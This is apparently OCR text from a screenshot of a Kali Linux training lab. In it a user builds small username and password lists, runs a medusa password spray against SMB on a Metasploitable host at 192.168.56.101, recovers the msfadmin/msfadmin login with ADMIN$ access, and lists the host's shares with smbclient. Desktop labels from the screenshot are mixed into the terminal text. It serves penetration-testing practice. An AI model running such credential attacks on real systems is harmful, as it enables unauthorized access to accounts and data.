 kali-linux-2026.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 10:33
kali@kali: ~
Applications
Session Actions Edit View Help
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(kali㉿kali)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > smb_users.txt
File System
┌──(kali㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
Trash
2026-11-16 10:31:13 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2026-11-16 10:31:13 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2026-11-16 10:31:13 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2026-11-16 10:31:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-16 10:31:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2026-11-16 10:31:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-16 10:31:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2026-11-16 10:31:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-16 10:31:14 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-16 10:31:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2026-11-16 10:31:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-16 10:31:14 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2026-11-16 10:31:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
KALI
┌──(kali㉿kali)-[~]
└─$ smbclient -L //192.168.56.101 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename       Type      Comment
---------       ----      -------
print$          Disk      Printer Drivers
tmp             Disk      oh noes!
opt             Disk
IPC$            IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$          IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin        Disk      Home Directories
Reconnecting with SMB1 for workgroup listing.
Server               Comment
---------            -------
Workgroup            Master
---------            -------
WORKGROUP            METASPLOITABLE
┌──(kali㉿kali)-[~]
└─$
Right Control